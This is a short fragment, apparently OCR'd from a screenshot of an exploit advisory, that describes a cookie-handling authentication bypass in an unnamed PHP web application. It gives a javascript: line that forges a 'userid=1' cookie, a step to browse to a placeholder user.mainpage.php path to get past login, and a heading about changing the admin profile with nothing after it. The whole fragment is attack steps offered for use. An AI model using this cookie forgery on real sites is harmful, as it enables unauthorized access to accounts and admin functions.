
 cookie handling :

 -----------------------

javascript:document.cookie="userid=1;path=/";
 --------------------------------------
-----------------------

 Bypass login :

 ------------------

 go to 
http://www.site.com/[path]/user.mainpage.php

 --------------------------------------
--------------------------

 change profile Admin :

 ----------------------------
